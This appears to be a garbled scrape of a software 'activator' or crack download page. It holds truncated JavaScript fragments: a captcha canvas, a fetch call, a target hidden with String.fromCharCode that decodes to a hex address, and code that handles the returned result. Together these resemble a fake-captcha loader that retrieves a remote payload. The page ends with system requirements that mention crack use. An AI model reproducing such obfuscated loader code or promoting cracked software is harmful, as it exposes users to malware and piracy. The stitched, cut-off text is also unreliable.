
📦 Hash-sum →
4fdd827ad78cc53c1e3d8
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core CPU for activator
RAM:
4 GB for crack use
Disk space:
64 GB for unpack